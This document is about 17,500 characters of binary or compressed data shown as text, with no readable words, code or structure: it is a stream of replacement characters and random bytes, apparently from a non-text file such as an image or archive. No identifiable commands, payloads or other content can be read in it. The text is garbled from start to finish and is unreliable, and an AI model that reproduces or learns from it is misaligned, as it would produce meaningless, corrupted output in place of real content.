�}�ɏ����ʘw�٭�c	�5���y���A��H}���~z�wt��u����E��H�!�숒�\�(�E­�] ^�ЁĬχ$��h���XZ������aAQ�/<��@˳�/��"�� �
� � H��������@i��jn�	����8���l���,H���\	�LTH�� +�6؏��Ʀ�d}Rq���H���Q��jʾ>w!�=��,(�������0���H��V������O%T-�߂�|2�rI'�m���Xȍ>Ƿ��u��7tXg�L��va��`���x���)9u#�;��0A�˼��"���� �;�tٍ��l�EZ�cn�Ix��z��jh��E���PA��ʂ(���H��Z=�H�R'=!(�
�� ��J䷁B���i!��0��	�\옇�I�Ti��0i���޿ε�)���M�����In�b��wnH(��,��px	�xP���Hſ(DفY#_�#�\JO�T	*��d�x���z��Tn�=I�@x���˗�����X����y0L�HIJ#�?�-���d5�:y��O$Q+�f��~z(���|1́�W�k_8rͤ�~�ǎ�^�؛��zV��iȸ�X%�X�u���������;>��o�f�S��x�h饵k�����1lﷃ�JH+����T,��,��@Ɇ����)ìYI��8��e,��!�q�L��-��[��w̯f��$���(ۂ��Ȍ-HH�mؐ��pȅ�������ε�䤈��]�"���2(�tJ��؏��h��}�_
k׺:&���'2����
�\�W�O�b��uM��N�Ј�@.k�oȏ��M�@6:�XՑp$��'>͒���Y�<��n�����0��..S��H~DUJ(�e�uP	X�n�h���Ғ��&�����R�Gm7[�vt��]�;�z!l���T}�ʔJ� t(�ͳ���X� L耘����ZVw�M�7��R�R�S �������μ?�I��8��d��,
���������A˺�x�2���)�"�������Z�\���f��8��?5Ly� �HC�m��L�����-���A��鉇�c�� ��z
؄FB���i�Q}r2:E���>nr,1C����{��{�h��oo��+>��)��/�l�2I�8��(@�t�
+Eb�ז@@�$dZ{�|�+\-F���㬬��������-{�,��@,����wl�Ƞ��V�L9��,K�8ٌ4�{?HAHJ�2���)�)0�:�ϗ0�W�"�XY���U(�?���	�����ȃ��X�\+�)FH��� P k�����^)��D.�����	���wn������\	�� H�=��$h���0���ai�����Q:�$;��]s��k&�v�8]�R�F�����|�Z�>j	c�p���,=z+���ZR�b�7K�pK`Z�`N'\|a\>#v�e@���,�^X㆘�)nȬ�gw~Ʈ
�P
��vc,�-¢Ht�]n�H؞���(���$zlh�.b��ț�(����֨�ވL"��|�i�iU�g۸(� ���~֋(��f����>��,����Ph����ͦ����?��j��
������l*��z(��(����0'sh��L�tH�t@�;��EjKm��v�cH��Y��h�G"�`��n� ��f��\�w@�bp��ܩ�l�<�����h[H����Wu~˜�ّّ������湅��mwr:32cdT�e^&��%��he�(�:���ȍ��_��g��jg�$P�B�gY�b9� �T菬i�,e��h�m��h�TȂ�+��)�X���f��d��D��\	��镖�(M�(g#����j���W�Ѥ+ n
�T(�ة�������������Ɋ�)�x���艈Ȋ������H�󦩑�h��Ȋ���k횫D��X�ftF�uh燀bj�v��˘nFz�wX�����ȟ9��9������,����N����w�۸G1VEt6/��h��H�'��:�� �	���B9��	�ȏ2������h� ��7��yY�e��ڛ�z��h-���ɦ�O��h����z(���PȄ֨��'���|���	Af�}���T(~�N�(#���K������N���Ɍɇ�kRT����&��k	iƍ��菢H��d��F�O��!�#���$9t�!mZG�_�o/�i��EZo欥�ٞG+��ɝN�����|����ܹ��@�kϨ�ܕ�|�w��d����]�ů��^�%��<�(�ț@j'¨z������XHޛ�\��i�ث��m�nʚ����h-����H������|h��k�nj , �>Ń[b�?�b�pP�<{�E���+������#(�b,�舶�.h�li��ǕȈ�g6菈Ȇ���i�p���ٙ9�!k�I'�������%$�Mz0�h0����莐v�Y�\z�~�}ː���ݎ�	�
����J�fz?y����Ǽ��e���wӜ3�;�>Y�U�
�Œ)��J��h�p���(�ܘ�	��[g
�xe���՛���|�ȉ�����H�|�H���[i��)�&�[��G����Ȇة�����A�M�͆a<�E*��o�����K�9 ����ň���xJ�Z��_� ��(��(��m���W�8܆j�R�]�'��ݣ��E���\����]$؈�>�mg��.9����bf�|d�E����B���ݳf�dK���߅���f��ܝ��}�w��-ݐ^>�A'\8����J��j�ʉ����
�Z�����������Uݖ�Ǘ����-x]���۟���8���`i�^���)��H��kx�i�|�{b\����[H��Ɋ@��`8�V���i��m�|��&e�c]�4�b�I�h������I�<�8戜���b��/��<(��i��	�޲�n�kAό����E,��m��˧��˘>��5�F�l]�ҭ|�[�ҁ���]�*�	�m��Za��(��)�T�vw������<��S8����O���<�G��6Y�H]�N9f$�f���)��n	�U��	 �i��e=��_����۟�̨��'nI���V)�ނ��Ȧ���茢(��TH��$�܎)�uꊬ��	SԚ�պ�x��٫�K��Xi��ތ����	ց��pl�(��	�2��(V<�((�H�'�h�.j��)��Z����~s��If��&�ak�G∳��a$��L���a;`���{+����H�w�ȝ�0�Eւ�Ywp��H�d+-��L���r��4�hV��A���۝�0��p͛L�Z������I� �6�*�� ��l�̛� <���]��y=���ʉ�^m��a����Dp����̈��ȃ<��[��z����h�嚶�(�������Y@�R�|���'�������/�q��(�:���̨���ܺA�Ih��ȃ:���^���!�pȲ]�lڱ�r�ӑm�=��q�g���(�	�s:�}K�HH�3�	�L�с1Ȅ��wF�Q�	la��̐�p�T�0"�[�%�>!9���>����\<���_��H��"��H�Ȉ�Ƞ).������������D �{�l�)���#��O��@<�����фT-��H�(*��r��tٽĒ-�A��-��.�3{�/?���z{�J�/@�RI5J5����"(7�����Ȯk)�����T�����&��i��h�5ҰT��9::�>�#��9��x���摏r�[i��L�wZ��(����HH{�Mg'�=���ޡx[��0~�_G�wK��h��E:갋�t���e
n���$L�n��Ȃ�_����(�ꈚ��+���i(����?ۿ����(:��	�<(��IQ���^��F���6YI���J���/��Ə�������M���O.e����)�F����Si�hs5U3������b�b)#�Ǌ�ZH�l_�8�Ԏ���� h��ȇ򲇬ɛ�H��艨Բ�t۱���}D0��C�Y��wÝ�h%�P$�ɄN�Hh�ɧ����ԟ���d���U[՘F�8�4�|���h�(��~��LO�t91�2F�UYU��dR�Au����4��;�� ����R��h���lI�蛸b6N�Q%��E���)��-�)�ˆl��[��t4�X��T͌��,j��^�@����ù�{z(��am���I.+�������)[3�cU35*��5��&����~���n
���Ɩ�([[�����_��{�菤(�wTh"�����$�$�U�/�Z"u���g��w�S1��"՝���ϙ��H�C���%�;���V�F���*��>�%�Ws�c���n���S�{��s���4�聠�58��*��Hj������(���h�H.>��~��sy���HN��� �{ �$��T���u�"Ȍ��lɄ�ڙ��\�m�ƭ�����6\@/J��aAkcԛ����\\�j1�eR{�8AN�U2�y��2��"�Ȋ�)��w�,�	����� {j͔�?����������8X��(�#�5�c���2�}2�P��k!��%=�S2�c�%���CN�}#35ffU�ohI�����iI�~dA��y����Ӷ��_H��	���H���FR@�1��~��,P��ʾ�"��6ĐM��L	������:�ѧF��&|a[�ӯ5��4�{Jsf�Ȉ�ڜذ�vO���R?�����ꀠi65����x�	��Lh̄���M��8
�jM�ʽ���w��� )ʋ�@��0���J��:�&<Ʋo({
���(�Χ
I������8H���(����
ɍ���Β�Jڛ�� i�q����:�Ζ����U����|
��$ܘ��I��@��eAY@�|�H��,��zH��`�)��]�U�MT�Dџ��N�!,R�_��f�Y����iؑ��h(��	������-����I�c�ꉞԋt���&dY��Q����N�<Z�CL�NQ�=R�)Q�E�^�w���'���2��J�W?J�a��̈́АY����X׉��K�pmo��{DK��tx˙Ͱ�	������ΰ-��@������X�����ʌ` xjB0Dϧ�:�{��V���hdț��Vm����-�*{E���Β��.��\�ϕ����� |J��H���zX�I�s>		��`)��[*��T���J�W��r�,a͡1R"��dz t�ߔ;;
ɤ��г㋡șb� j�$*]�#�0�.��nZ�^w:S�r�Nf��;Ӯ��K�������=׮@��h�4�&�7t�v2�d��!i'fc���O&�fJ[h�thȜð����`���h�6�фd։�0G����ٌq}���I���WM���D��y�~��0i�� ������b H����(���K�X��l��xM��x	�����Z���,�0��̳����j��AK���� �RR^8�L���d�������艜�� �,���ΘT9�T��ߩ*wt�O͉��X�%$ϕL����T������L�����P��"H����Y�#�q`�Ͳ�F�!�'򭞠h�<Dd��jH�	���"Ơ��Q�,<��b!�^K�<ߟd�'�f���X���c����{�J�|S_�o؈�Ȉ�	�����tȂ��I��l(�M�ʁ�R��lȩf���J��(��(��8э���4h��Pɺ���<���j(��d���͋����˚�j ���.�E�a@��w2�0��)��j^X	�٩Ӌ��8����(�4S�di�,%��0ɋR8��L)�� +�k@��Q���l�1����B�f �����J������Lp��*l��(�9@"��|�1�b��&�	���������f���D��H��}�WX�&��V��!�#���b������@z���Z�E��薍(�H"���~���M5Ȋ�������M�<�����XN���U
���ǅ���dh���J��i���k��X����w �l���ϛ�0�����Vs�� �����*Z���9!�}ȿ1�����K��z����(ڔȅ���,���͘�8��Ȅ�iS۷$ ����a�W
0I��#٥�缯�@�^����t
�>FB���
���Q]]��0c�|]�F�����2�'����v����h�-�Ư�(������L邏�DcL�l��1�D�.���(H�4���H��p�	���"'���
K�hŉ�H������I���Ʉ��pPH��w_	�H��x��\���PI�^(���)�8�Ry�5�l�jBP8�U(�����zH�Ԫ��kZ�W�e]��>���2U�㇐�.�8鉸r�ۭY��������l���I(��Ȅg( 0�R�i$K�]�=VcZ��f)k��^$��,�8����i�Lyҭ�PIQ�遺%D����kHKc���O����"`�����ᴚ������j�8���K��i�O�ͻ�)��f�W]���Y�ұ����ɫ8X
�$
�wq�H*�h�󁤷��J�Vi	�	��#_�^�
sɈ��pɗ�ȉ�0K�/�UA\l�(��g�Є�ˏ����2<�����֨I���栈�6C(�A�˞�a˚*?k����N|�¡�񈢎�6H��\�ؒ'�k
��IΘ��������H�̨GoeUy~S4a�z�O`�W�spg�������j@x�N��p��������XT{(x³�4�"O+h
�c����I����n��i��8�������w������Qj��ȆU���X�Ę�Z(��ש�d�\�P���^�g�����|ɧ~��rڊ��&h��،��f�����X��x����G\��8�ш�}��f�{x��X��X���Hݹ�e��y��ȉ�=����;����>���؋�k���"/����;��؊�x�8�ښ���j�D���x��������Ȯ���	��-ȍ�i�̬��8��L�Ř��H�؈�_͈,Ɉp���X�x�-���9��IE��G�w
�����
��
[��i��		�О�O��o�,ْ&h����D��.�����:ٟ�Y�����y��&��ݎ��ȢL9����i_��h���	ݾ� 	���=�i�b:�Q�x��j��wʧ���o��8����8������������h��H�������،h�~����������ϭ�o��H��(˿8�����������?��8��}���~<�ɿ�9��񨊮�u�/���\�����w�x�a�������x檈�h�P��8_���eȝ�؋�h��� X�t��$x��X�������<���6����50�P_�m Q�m���m�F�
Y9)�_�*�K�N 4+��>��Y�u���?�b�c��z��w��Ȩ�!�w:�)��X��8�H��茱艹8����k˨�
h}Z��+�^�n���;ȋ؂����؏��X���֢�������A��aH���(���'nת\���w���˳X��l��L������ɲ��)�����W�������[��ȍ�؉-8��l�8�������vو���������ȍ�J�i�U������L��I9�-A�<�s�!�Q���U�ǒ-9A�����?4�
3A���A
`i�8�L��s�����ø�!�и��X�g茔8��ض(�bI���������eܩ��{���H��x���]m�A��?H�t,"�ڍ�1��8�;����w۸}�o��h�E���)A�����X��y)����Ȁ�r��(����X��i��8��؇���ؠ����H��Ȏ{Ȋxh�����,�Y�b�sOq>�6�%�.Agb�,��т��-�A�'�-u�-s .up�
dz.���ؖoI��b���x�;���8���Ȩ��h����cȍ��HӂZ
R�����n̖�싏٩�_����yȎ(��Q�����ը���3�+�����X�V~پ���w���y����9�����J�z��)$���ݡۧ�(9P(�փ���h�����?W򇱩��8�e�tB���'{B�!���8n8O�.x2�w�8-��獣1�1�n�.X?�ҵ0�93�9��+�9�*�K��Íd�����؊��p��������И��H�����bl���O]�0Ȍ&�����ػ�)�8ߙ`�=�K"��)h��ȍ�6�)��`=���9r)�����˒|�ws7�<�(X�ܹ)�yw>@�����k����A_��ݍ���v	I�o��H�����X�c�0 c&/2~n0��'�R�w',3C8�ݐ�8/�87`�Ƃ.��K.�K2��9���K틍���#�c�sو��`�5�:� �e��Kӊ��è!��!ѐ5d,��ԋ����h�����>^=�o����()x��(ۑi卹���eؙ���rc�a8܃���?�����O�C�*ܹ���*�l� ɽʘ�؍�\�bH�v		s������wJ�h�����L=J��}J����40��-�T1���(SJ�tCH��JD0�,�".#�
��č���RA9g9��(/����ϊ�X3R����ߨ��x�ΉހԐ;���Ȓ�<����x��x�Ch5�J���͔ɘ�-Oa���X�䈏��������X��Վt�����?�<�љ:���A>��?������Xü��B�����:��)��8�;��=�'!2#�'*�t�F��X��3�-��Ңw�*1�)3'��]ȔL0J�P2�t2U���h����Q�WĈ�8�k4/�R����P|��#X��XI��S��������^�����؏�������l�U8�:�6�Z�����8��%ۋ�@�-(~ɥ��,�db��Z����x����ع:$=�H�%����Ř
��x��X��Ɉ��%��\<$0��D1��>�������B4K*�c�a5�G�-�oڭNĦ����'����(WK�^G��h�Vڍ�Z����w�k^a:^�9�o����8r���X�\҇{Fe)�dh��	v�5Pp�j��q���<���H������ʪ��E����,�+e�+���X�#�'�o�+�:�2Zs�S����{���yί��Ҩ�Ė��x��%H���� ��������-�3�,�\ɔ'��h��ɮ�>�1�8/jW��D���zŕ�±$ڵ�z�����]�ee�Y�|��
�h5\���
�����Ȁ[�v���X�^�9PD���K}w� ��Q�� ��(�wy[rJ���cpȍ�8�~���~��N����\j����x��؏�H��j��@��&O`sk986�ƍ^uս
آ����K&���X�P���؉��x�b��"��VTݩ�����k��TAx�<�m�u�������X���UPUYd8[T\^9�mUD����,Е8Z���*ƀi�{��{���Hp-�Na`
	�a���X�yXV���e_�0j�>j���y��������b��}�w��T.d��x�@��<&�T�����!]�������h:Kf���;O���Ծ�Q��5@� ����8�9N�8~e��f�����m�T�;��ۍ�#E>�7��؇�J�0�ɳ�������ah��x�ȝ6x��H���Bx$������剝Ȁ^u�0��`?0UbȀ�'tCGtE7t��|=�z�GD�SoI��fVC���`ZYzb�u<\��`C({9Q{�Ϣk�����r��[uJ�VcU�)�8ʡ��lH�
�H��wX
�
����U�����)�V����ԏ�l��Ģ�ML¡�ꨨ����8Aā��|�o����R��9L����*�m���L��ǅ&�1�eR�亠�(��l�%R�o���XfZ�2�e�Hs>��b�)�eMhIżU�s*܁����Z�xl�`�+�p	2����m�B����~��Uh���Ӗ�HE��P�1�{hU�sz],N���l�"XPzA`R����2�bf��ןǳ�e��Ҍ��4�ߜ]�� bV�w8>4��v��}eWOח���~-ww'�cP��3e0O���������X�紳H@�6d8����@�
��|��������ҧ����I��j8�ߖ�������y��Ǖ��H�(H� ,�A���.��z����b�/���H���HJ �r���*�)"#:B�#�o�9hB���@H葿�0I������C��cBç6,�h����Ƈ�}����o��� ��Xy����@h�GșI�����B�Ï>^֫��w��H�X���;U�CdhJ���@(
����n��X���b�J�?m>�{�� ���2����胳^�?��I�J��_U��O]f����8I�����M3�	��ζ����4ƄV����5����Hɝ����v}�����ZH�g���h� I��H�^�:ԍ��x���끤�H���汢�9Z���8
{�9�E#��`(����c�0z ��=�ir�6. �ZD�����+�̈
���d����E�w��p*���Ɍ�p(�WF���C�%:�[�	�T��m 톕9�0����,U��#;��f4���4-��
��~DU�
r _���ԑȌ9MWtu�����q�^���8@��J)L��W���S���Qɂ�Xm���(����i��ި�M���
��-��(��RL���� A�Ƞȉ�H��lH��hə�I �$A��1�8
J#\���ȖVi�� ���ӈR���$%�6(�_LJ������x��w�>��ȕ�P����7�.�D��Y��$*�0i��x�A�����8�i�����-�(�t����	��9������d�����~�e~5f��p;@vϚl�@� 쫿N4n9o�G������J�̎n�f�z�Hp|�lE�a; ���~��ψ�z������V�1D��(�i��t�,T�����ᾮ�\��
��	��耶A��M�ܠ��¸G���}���P؏�0��$¤>��w�=ņ�ʕLn�3U��.㊘� ��-�P�H��m�d�&���X	���o�M��H��<�
R	�R(ZJɏ�J�������܋`D���B(���pH�6�	��銛�����oL�6�����#�R�ɮM��9�}�Y�,{<2]�"���ˌ�6l=:�'������$G���@���xa���#�z?*�Lk�3�����a�]�X�$�������1��Z�`��"���H���ɉn������(
�̙�.�wM���`��ڜȆ8i�2�[����u�S������+�D��ܒ ��J����*]��h��`�4� ���.PI���B���/ɏ�|s��F1���xH�����`J��X��r����˲!�N��%U���;���R�H��4��%ЭA{PR^����]׋���
@p#S�����k	`�`
�������Ȑl�˂���K2pM�U���ݰە�V��.���A��
����3hH�����ɇbه�Xk�w�`m��iR��	ؙh�".=������O��8�m����f�R�/�LJ�^U�9�����R��0�����n���I�j�/�ꍆ���$��f6M����I (��0ʃ��
n�
��`�(��	�K���ſ��$�װ�<�,����SSW~��J+��3S"��vj=��$�����(��#%�W��� �R�>��j��(��a��˨�tȂ�6�M��������d�U��q�Q�;��� Q[,X��ID�w��Tٌ�h�/�ȱ�����������8+�f0J�Ĩ�
��0�\˖����8����&�>���Z�%|��H����s]ˎ(�ξ��Q�Hf花"����c���h�=8)��@���$v^?����Ym�Pߘ"�Xy?$艐�K��r�����=��%=&��bۧ�^�(J��c���]3�U�:�{����Z���6�f�ChS"5b5@�6���V�7������_O��`����7sG~�J�hk�jϐ��YJwO�����1K	f���ԑ���u�,��Š/��;�	��
�0��a	� 	����q�،�h������	���/�쐓�p�H��`�$�h �'���
�
j��	� �;3����9`���@[4�x	p>��1(��
����3�賄����ꑞU��D��!���	�������4�ы"��������#�W(Y{,Z��ʀ��b�T�	�c�O� �
�x�����x�>u��c6Jb��w`6c3��ۣ�3��@?L��a��b{��0��Q6�e�7z1��t+��S����Ĥs�,UI7v��	ɚ/P���1`	�����Ȉ��H��H/p� ��a����izʉ ���I�@���2C��d���iP�$H�����(� ��h&�p
�`�p��$��P�� �0 
ā�ɁK���B�� ک�sB��
����uZ'"��X3âf����`��`��4><J��2˴̀��	x�S"r# �w�����K{�tP��ð�A�+��$A���`�Mzx�����L������ͨ����Mr�7�ї���s��8�uA�kAՄ��Q:���q�� ��J���
��%�
�Ѝ����c	ݘ� 
�`�ڌ��B���	�<.C� ���O�`��s�P/��& �*���<�ϓ��������	����Љ���`���0(�p�8�X�[A3y	�`�� *���A�&���X�փV���@@�,3�	��8��	�w03� �x�8	,���JAaXLl�a��ƀ�`K�6�C��C����2q)�s��V�.ܶ 4�oc��7	Xخ �1���0bSBj�M5�	��:T��;�
��
X�݈���
�= �X؅�?�XPٖ,0�-� 2T�~���
����\	��;x�8�K����D��(�p�@{��`���O,����8�T�������������X�y�^���.�Q�R,M��p�"`������=�`�����!wZB��x�P	�x��v:�C���	����*B	�0	x�^Ј���pU�����`��K*����H*sL�/L���ɀ���b��\��ˈ�ߨ����4��d9�uǀU#��ÕY^�5u䶏� �(��$9d���,��Y�c�
�YK	���q��g�	�З�A^`�
 .�t9�� x�ZB�C,��
���� %�˷�A	� Z��	��E�P�(
E�������8��9P	���Ћ�w�
����3	�H�H���şl[4�2�e��H�`� ؐ��d��X���B���,
�
�Ј�P	����x	�0	�h)E)�����и�ݭ�Q�]�5	�������*������`���y��Ɋ���I�� ��\�����e��xL�}��Ȥ5�
eT�5�敷t���X���_x�:�EGC�$���_	�����e��}�7��C�,
=�z��@��΄؃�� �Z�!C������گ0(���w��b���Ѥi���/������8�R$��[���8�����0	�0���`�h��=�R'+�/�������6	��*�S��T������@!M
��>��`!�=*���W�
J�	���I�TP1�;0���
�����A3��������"B�����}�D�����L1A��X�^����U�B�Ԥ��,��u�����`-��k�k�k��� ����aU�ߚ%_�-�����a�X`MV���m @Vw�hiVvy��W��׋≫��{-ڕ�|͈[�;�����	�)/q7!�<�����@���	� 
���+���&�f[�� �i��1�`$	�8�Xq� �`��X�`]�P	ǥ�Z��ϵ�R���1����A��i|T��������F�`��x�P	�on�` Ԃ�_Sm�������@��f�&�9��l�t�]��s �b	���7���1��әɀش��>BUi �-��C0�����06RKf� �`=Gw�؁ �aPl�� ��M�yM��x-�fl�N1����Z	������/��m��E� +�h���(%3멠�mȏ��붱�J��!�����ܰh��V�����
o�Tr���
������F������&���LF=�ظA��3��9T�;K
VS"6�����������(`�Y5���E_�@���a��	Pu����ᘅ�F�i�̸�7���n?��:�����V�hK� ͮ�	�� ���iw{T�&�3����b���y�H��{Љ8����/���	�u��J���<�5Qϫn��@�y>������~�1
����X����B��!�`�@�5��� Կ���9�P��VH��ӝF.'[��/,.d�ӌ��Q
sA^��(�+�V� �����g�Wve�4���be�Y�1�mf���Me���0e�_��	��UrY�ݤɘ�F����z�{f���g�
��Nq����`��
�X��w�W��"Y��/{�WĐ<�-<�/��X1�����1��餺�P�yࡍܘ	���魬�r�L��B�����ݞ7y�&Uعn+	�V�����������K����C����'Ͳ���bze���2�����%������9d����bͰ������(���P*n�|�g��g�׏ z������H�#(��-.�YD�ɫ�8��ď�ſ�ç���[�WW����H�0��E��HV�An��ԅ��Jw�tR��!8�~}���Ĭ�+�^�����C����Gz��	�xǗ�P�4~�o~�Tr[?�_�%-�G#�-��0����O�����	bP����հ�Pu���o?��bzF-{�,���gCl�ǎ��訸I,x
�q��h���8׉�E��[�(�#���O$H����� ��Y�udN��)��`������e��/ʬf)J���`��d��i(�v[�+��	�?>�G�D4g����0��VA��؍}I�QN~&wo�z�:'��9G�� �g��jE#'L���)���ָx��З���(��������Ƃ�M;��)&����� �2��Nӯ��@c�(�JL����	M����hLѪ�����1۪�	����ML��P9�I���1"������c�Q/9H
m"�#�&�VJS��T��5
[,�H�����	f�i�o����pT�L��_���N�����ꬳ^���qM-��+{ͱ�c^+�K��骘Ti6/s��T��ww��'l2i�:�� ���A��
�Y
�H +�� 
��j*�JonG����"?k4�zc�n��'�q�t�}�o������v%_��A����|����@� �����)���̔�����ũ�����M��\��٭�8��|9̇���܄��9���H��T8H���m����A߈�-]]��������Q��m���}}��*����.�.n��n���:��/�^�6(�o6$I�����TS�51�,wM��T�o������ ؾ��
��@Y�����i_�'v$;Z�#%?B"C
GA���~��I&��)�u��hɰ��h���P��Z��ϋ��_�����W��Η
`� Z��$Lڜ�j���`��ٲ�I�èH��t ���^��0,�����ۣőC���-M��]�V�C��a��
������N�A;�.:�%q
�?�:�<����n�"�|C6!э�~>��5��T��e��� *!����e�Q���w���=Ʌ����f0W�0BR���8uV��X���k?V�{U?^��)�
�\�0i�FUht��ŋI��	*�I-|�I��	�SҨ~����0��&Ϫ*�(���@�ə���'5��8���XKر�ȍ�Ɇ��I�%���xY ������9~�����oy�@���Yoo�(�.�� ����b��X'�L�f_Ի�aT'���Ԯ�|��+��!.)̰yPJ_..���̩"0 ^�8���H�c9o6;�w<o���i�8Ƹ	��[�`��l�"�Y���0���� ���*گ��=�"���➌����oܩ��U�)�	��s�0�<��8&�a�ɏ��������5d���Ȉ�H��+x��ʢ�Ѥ��,@��h���(��ء��R��|�A1�'��z�@�I�����\�Yx	������\��.��4����EA�y��<a�#��*� �i�	�Z�������KƎ�:Ɇ�iRK�XK1�"����@T�lŊ�wy�HI��(<�^�
����F`�R������L����PK��8���<A
�ȉO����C���	���ɸ$��
�Pt�1\�>[�� k���r%�)+"���
���������|H��Ɂ���|Yֈ��3�3Q})��0
����(���˩P�����1�(����D��Sղ�:��Z�F�-(��EDA��R�n/�I:%�J��)ژΌ;\���a�������Z��Mp��o�������r�wK�����I���G.9����*�I��J�no�m�X���@�o�ܲ>Ɓ2;��:�H�	�\ԏ�e��� ���CT���������;Ԑ�P���Ӑ���Y�E(���ϷB�B�	�N�a������f�c�h�I���HʃR�ϳ�(�dH��t��h)��x��H Ŵ��fHkٜ8�;�菿0ʩb������y�7"d��$��L^%=�*��KBJ��w�Eti��>�6����9�L����w��8�3]���r����?}�-,�^
~[A���\�;�%��"T�Sw`.Oy��~hEU��D춪-
�T�B�_[�ӥ�(LYF����=�Yс�ʜ��Je��6c�<�)13�6[��#�UF�.97��4��Ẍ�Yዮ؈�H�����������L����X����̜�( ��MPɏ������`��N�������K�K�޵��O�R9���%��:ঙ}1�Ƨ �A�[�h'�9i�w�� �P����1����|�γ�tH��������DmȞ=j�d��Rf�ڜ_$���Ti1}�� ��s��(+ʀ����A���"f���ؓj���'����F�o�Իⅅ���f�YÌ�UmL�I�H������H�xR	8�����(3��)�Äa��y����Hi���z�x�=캣���g��g����A4cr��x���aX�κ3���Sx�MɄ����p�K��D��|,��Lo�pO��w����lb�o�.�)1m~���ƽ���)����|D��`�W�Y��nF镇�
��P�C�8sj�������nBaf�կ	���U��^	�_�_���̍K��Tƞl�� Չ���ɓD	8�ȋ����ȁ�ȁ8������H�L���>��L�A�舔����X�l�֖H�ia��\���n9d̉�-A��B����C|G㔎�]�������Y�5�Nr,�)N���p�����T�)����Cx�(̬�� Jw��hzU^� ^��W���!
θIr=ԎL���B�_�W*�Ҵ ���5џUYU����ދ�H����ˬ�����(��t�`L���@��ʣRꎌ�c<\�������7P'}Ȇ�݄��y�H����h��XU�,ȁ̊�|	��A�p����I\Ȉ�ȏl���ʠLJ~��M ��d��Ԗn��49�و��	�)w<�D�pJr�N�v�H�N��ʖ��.Έ�ћ�T�˔ы�����5)M)w�,���(�n)�O�h�!ʋ��L�}���Hʒ��E��p�hp���I�at���*�$����*��Q쀛�I���r������{I꺁�I�P���3���u��I�.��t��tH����H�0J� K��h�Ȉ�LY����pm}�Zӄț H��J<UH���*S��JS�9��  ��H� 鷪�I�H!Z=V��iX�NE�*XS5���)�t���I����}�-Șe���,��	�O�,�u)�DHw�=��0
�(����Z��T,�iF��w�����!�����܄[h��
��/���U:���
��-�ȉ�Po���v����-��&K�xMP�HL�H��H5X��.@��Ӛ�Ud��I��H���J��H�>h���!͆���r��J���~��Nl�p���nK��\������.�8(��2.�Ζ@V)0N��i� Ɍ�a�IN����̈��H��w�ȡ�nLB�B�Pn喛)ݯ pn��ώ�/�$a���weU�owh���K���a��I�\�:T�DHM����:T���씤_��-�Ղ�u�R� /�8j�\����������� �`R
�͉�Ʉ䠺��P�D���H��M��L�����Lͺ�ď�H��Mh=��.M+�:��ɫx��pHb}��$�������K������)����N���U�	d5G6�,ɒ����ʎ��I����AN�6���l�e���c����Z[�����]�C����4oT�w�ň��@� ��ܯ�X���Ma#1����O� ��Ƌ0�8��U���� )��:�� _|�`
΀on��� ��f�$�O�|�	��T��XL��`�$
��I��%R�
�����̉'FFd�G���*k8�c�<H�ԉ��#�P(T��3�4A��"��8�>��e�JU�Ș�C�F��Ɍ�A�N��3n3^�@�U�6�H`��� 	7*f���L�7>N����4Laa(ٯC�L�$����d���8]�[���w.���	��Ī��/Q�f"��d�����Q��C��H
	���,o����GzB�,H&�ZTa0$�R� "�MҴ܈q��LĜ�
F�T}��\E�di�����%�����}��ĄU`�P�Vj���J�c���)��&�Y�=��艔h�j��� �Y����U4���&�1��`�� ɛ:�3j�i�	�i�,KbJ��Tc`���Ba*&7ȅ?N�nӡ!�a�f�����LBi �سA��(Hw�-�)Lu$�HO�i���.ۂ�J��F��g�O�	W�Id����:�*F�����J�Hpbδ(�K���T!����g�̋ E�>E^�z�HX���vf��O���eD\eT�b�QR�UȈ%��}��������xS�Dz(͠\ɕTȠ�M��n���Vfț�H�T
� N�����H�t�h���H��+��
��ȄG�#)ʢ=���^j����|8��aA����锼	��Ț��J����T��J�̡��9`��w��Ȟ�9H��d5D7=N븂e���b`&�gB�l�z5�@�"HRX�|M��X)UDޝqy�:+��|�jB��[Q���$��*���F�����,Z�t�bʄ*�#
�v8��UK�A.�xj���D�-�Bz�@20�	v�k&�HP��ٌG�`��|ȉ�x8a�&�]R��r�h�ʐ�>��ɠ�;��{�\H����H��]����Ȏ��H�`�@ ��@	��H�\���Ŵ�	�7H���#�Ho���"N�	wi����ȇOc��f��$��_�mJ���J=]�۹m"������,K�����n�/��W��.9�[/�X)N���������߆_-��؃�Z�����(A��y���D��-�`�T4�X���^ΊE�d�Q���hȽ�RÒ�� �$,�H�Q��`������̪\|��x�����\C����7x��S�ƬP��H�%5���e�̸�����I�Ǖ�>����ɾg���>����i���nw�(��@�TZ���O����=�I[ Û��#9R�CN����F�7��f��N�0��P䨼�Ii���I�׿��Ρ����y`�����y�H"��fy���  �%������e
�[Ȃ(�p\��Y8��ڗz}�1�
�c�h�f�Wdł��U�,�p�0ZH�t��������d�@2
��o	��N"��i�x�ҴB�t[�-�d0���Q�typU,	��̴Ș�^�-�?�	!���Te%�(�c�w9�ɓ�݄�IR�	�H���H�A1mɈ�1�H�8Ijm	�M�T������H����n�p�/>�5k��	�	�p���y`�2�,����Ji��X4	��A��e8�a�4��h����i��K���r������) ��+��8�
B I"'r�ܼc�:����l	��(�~��1�8�s�����F9�s~=��6��m��I'���,,�������		����U�c�j�p性�Θ���#��[P�[�yw�h��h�L��`L̔���\\�I����pH�4�D�N��glb�xȔ��2%A���PH�	����\	�<ȃ�]DWe����dȓ ����l���A%����	:�������ن���0?�� ���:�m,#��4�f����6����
DīN�C�L����F�2����1�U-��5��;�B,�W�Z2���4����Qڢ2������ސ��&�0�[*��I�W��g}eS�i�c���$��Ob����w�B�O���iJ
U���	��[/�/�����G��\��D��o�;dPכ��}�]O+�f��eQy�F�rm`���8�B�����pY@���*����s~�f�������T?��O4��& �5��`ˉ�2�I������9�J�ʁK�%�-���`8���+��PIL���K��`(	�*�
J��H�*l0J���c L�A,����-ު��"Z�A�����к� ����(��N�A�{,��(� �wQ�[�&>��&9Z��
;��#->P�����h��`�|$3��Ɍ�1_�S�2`"#�:c����X3�1�c��I
c@1W�5��ë3&�W[$\�e�\���8n�%��	5\]߇��e2{�gHs)����G�z�(�('��f#�
